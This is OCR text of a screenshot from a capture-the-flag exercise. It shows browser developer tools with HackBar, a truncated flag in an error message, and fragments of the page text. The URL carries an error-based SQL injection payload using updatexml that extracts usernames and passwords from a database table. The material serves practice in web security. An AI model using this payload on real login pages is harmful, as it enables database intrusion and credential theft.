 Error!
RK, GET MARRIED
PAY YOUR TAXES
H syntax error: '~flag1flag{3bf64a3d-c5b4-4f38-bc'
LLS, WATCH YOUR TV
SHION, ACT NORMAL
THE LAW
PEAT AFTER ME:
M FREE
元素 控制台 源代码 内存 安全性 HackBar 媒体 网络 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://88498579-63e6-40f2-ad34-8cd05e051b76.node4.buuoj.cn:81/check.php?
username=admin%27or(updatexml(1,concat(0x7e,
(select(group_concat(username,1,password))from(H4rDsq1)),0x7e),1))%23&password=123
Use POST method
MODIFY HEADER